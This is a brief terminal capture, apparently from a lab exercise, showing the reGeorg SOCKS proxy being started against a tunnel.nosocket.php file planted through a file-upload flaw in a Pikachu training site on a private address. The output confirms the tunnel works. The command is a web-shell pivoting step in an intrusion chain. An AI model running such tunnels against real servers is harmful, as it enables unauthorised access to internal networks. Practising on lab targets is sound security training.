 ┌──(root㉿kali)-[/home/kali/Desktop/reGeorg-master]
└─# python2 reGeorgSocksProxy.py -p 6666 -u http://192.168.18.143/pikachu-mas
ter/vul/unsafeupload/uploads/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:6666], tunnel at [http://192.168.
18.143/pikachu-master/vul/unsafeupload/uploads/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'